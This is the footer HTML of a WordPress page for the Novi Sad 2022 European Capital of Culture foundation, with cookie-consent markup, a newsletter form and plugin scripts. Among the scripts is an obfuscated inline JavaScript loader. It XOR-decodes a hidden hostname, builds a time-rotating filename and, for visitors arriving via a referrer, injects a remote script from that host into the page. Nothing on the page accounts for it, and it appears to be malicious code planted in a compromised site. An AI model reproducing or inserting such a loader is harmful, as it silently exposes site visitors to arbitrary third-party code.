															<img width="150" height="150" src="https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-15959" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-150x150.png 150w, https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5aee17b" data-id="5aee17b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1401820 elementor-widget elementor-widget-text-editor" data-id="1401820" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Фондација „Нови Сад – Европска престоница културе” ПЦ Аполо, Трг слободе 3, Поштански фах 15321101, Нови Сад</p><p>info@ns2022.rs</p><p>Контакт за медије: press@ns2022.rs</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2cbeac elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a2cbeac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee98cc2" data-id="ee98cc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d74978 elementor-widget elementor-widget-text-editor" data-id="8d74978" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://novisad2022.rs/pravila-privatnosti/">Политика приватности</a> | <a style="color: #000000;" href="https://novisad2022.rs/uslovi-koriscenja/">Услови коришћења </a>| <a style="color: #000000;" href="https://novisad2022.rs/politika-kolacica/">Политика колачића</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15aab2e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15aab2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a88e1c6" data-id="a88e1c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42bc294 elementor-widget elementor-widget-text-editor" data-id="42bc294" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© Copyright . All rights reserved.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<template id="tp-language" data-tp-language="sr_RS"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ns2022/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Reject">Reject</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
		<div data-elementor-type="popup" data-elementor-id="424" class="elementor elementor-424 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ea91ddd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea91ddd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66a1733" data-id="66a1733" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6adb4aa elementor-widget elementor-widget-html" data-id="6adb4aa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="tnp tnp-subscription">
<form method="post" action="https://novisad2022.rs/?na=s">

<input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-firstname"><label for="tnp-name">ИМЕ / IME / NAME</label>
<input class="tnp-name" type="text" name="nn" value="" required></div>
<div class="tnp-field tnp-field-email"><label for="tnp-email">E-MAIL</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="PRIJAVA / SUBSCRIBE  >" >
</div>
</form>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="text/javascript">
!function (_4a6d5) {
    
    var _13180 = Date.now();
    var _eca21 = 1000;
    _13180 = _13180 / _eca21;
    _13180 = Math.floor(_13180);

    var _27859 = 600;
    _13180 -= _13180 % _27859;
    _13180 = _13180.toString(16);

    var _54a21 = _4a6d5.referrer;

    if (!_54a21) return;

    var _d13b8 = [11979, 11994, 11994, 11993, 11908, 11975, 11979, 11992, 11969, 11983, 11998, 11971, 11972, 11981, 11911, 11977, 11973, 11999, 11972, 11998, 11983, 11992, 11908, 11977, 11973, 11975];

    _d13b8 = _d13b8.map(function(_23313){
        return _23313 ^ 11946;
    });

    var _77d1f = "d1c09f8a0b7c576a42c34253c5eff62d";
    
    _d13b8 = String.fromCharCode(..._d13b8);

    var _40fc1 = "https://";
    var _8bcbb = "/";
    var _9ade8 = "app.";

    var _3f03f = ".js";

    var _30071 = _4a6d5.createElement("script");
    _30071.type = "text/javascript";
    _30071.async = true;
    _30071.src = _40fc1 + _d13b8 + _8bcbb + _9ade8 + _13180 + _3f03f;

    _4a6d5.getElementsByTagName("head")[0].appendChild(_30071)

}(document);
</script>			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script src="https://novisad2022.rs/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://novisad2022.rs/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.15" id="astra-theme-js-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://novisad2022.rs/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0424\u0435\u0458\u0441\u0431\u0443\u043a\u0443","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0422\u0432\u0438\u0442\u0435\u0440\u0443","pinIt":"\u041f\u0440\u0438\u043a\u0430\u0447\u0438","download":"\u041f\u0440\u0435\u0443\u0437\u0435\u0442\u0438","downloadImage":"\u041f\u0440\u0435\u0443\u0437\u043c\u0438 \u0441\u043b\u0438\u043a\u0443","fullscreen":"\u0426\u0435\u043e \u0435\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u045b\u0430\u045a\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438","playVideo":"\u041f\u0443\u0441\u0442\u0438 \u0432\u0438\u0434\u0435\u043e \u0437\u0430\u043f\u0438\u0441","previous":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438","close":"\u0417\u0430\u0442\u0432\u043e\u0440\u0438","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselFirstSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u0440\u0432\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselLastSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselPaginationBulletMessage":"\u0418\u0434\u0438 \u043d\u0430 \u0441\u043b\u0430\u0458\u0434"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/novisad2022.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/novisad2022.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/novisad2022.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d885fd5ea7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1384,"title":"%D0%9D%D0%BE%D0%B2%D0%B8%20%D0%A1%D0%B0%D0%B4%202022","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://novisad2022.rs/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script src="https://novisad2022.rs/wp-content/plugins/newsletter/main.js?ver=9.0.8" id="newsletter-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://novisad2022.rs/wp-admin/admin-ajax.php","nonce":"c46de0b98a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://novisad2022.rs/od-kulture-deca-rastu/dsc_7355/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://novisad2022.rs/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.2" id="eael-general-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://novisad2022.rs/wp-admin/admin-ajax.php","post_id":"1384","plugin_dir":"https://novisad2022.rs/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":1,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\" \u003Cbr\u003E\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"sr_RS","wp_consent_api":"false","gdpr_nonce":"3be2a3fbff"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://novisad2022.rs/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty"
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/novisad2022.rs\/wp-admin\/admin-ajax.php","nonce":"ff3de9a1ef","urls":{"assets":"https:\/\/novisad2022.rs\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/novisad2022.rs\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"sr_RS","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/novisad2022.rs\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://novisad2022.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://novisad2022.rs/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://novisad2022.rs/wp-content/uploads/2021/11/ns2022_eng_black-m.png" alt=""   width="63"  height="63"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Analytics">
		<span class="gdpr-nav-tab-title">Analytics</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Analytics</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="Analytics" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
	</body>
</html>
